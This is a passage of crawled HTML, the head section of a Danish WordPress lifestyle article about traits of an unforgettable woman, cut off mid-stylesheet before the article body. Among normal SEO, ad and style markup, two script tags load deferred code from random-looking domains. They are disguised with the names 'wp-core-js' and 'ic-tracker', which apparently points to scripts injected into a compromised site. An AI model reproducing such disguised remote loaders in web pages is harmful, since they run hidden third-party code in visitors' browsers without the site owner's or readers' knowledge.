

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/
body_size: 15740
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="8 Træk Ved En Uforglemmelig Kvinde" />
<meta property="og:description" content="Hun er passioneret Hun er en person, der har ild i øjnene, mens hun gør ting, der gør hende glad og tilfreds. Hun har ikke noget imod at gå den ekstra mil for de ting," />
<meta property="og:url" content="https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:46:05+00:00" />
<meta property="article:published_time" content="2023-05-14T00:54:58+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:46:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="8 Træk Ved En Uforglemmelig Kvinde" />
<meta name="twitter:description" content="Hun er passioneret Hun er en person, der har ild i øjnene, mens hun gør ting, der gør hende glad og tilfreds. Hun har ikke noget imod at gå den ekstra mil for de ting," />
<meta class="flipboard-article" content="Hun er passioneret Hun er en person, der har ild i øjnene, mens hun gør ting, der gør hende glad og tilfreds. Hun har ikke noget imod at gå den ekstra mil for de ting," />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg.webp" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg.webp" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 Træk Ved En Uforglemmelig Kvinde - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/","url":"https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/","name":"8 Træk Ved En Uforglemmelig Kvinde - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg.webp","datePublished":"2023-05-14T00:54:58+00:00","dateModified":"2025-10-13T08:46:05+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg.webp","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/05/8-Traits-Of-An-Unforgettable-Woman-720x405.jpg.webp","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/8-traek-ved-en-uforglemmelig-kvinde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"8 Træk Ved En Uforglemmelig Kvinde"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769818919" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769818919" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/10639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=10639' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F8-traek-ved-en-uforglemmelig-kvinde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F8-traek-ved-en-uforglemmelig-kvinde%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 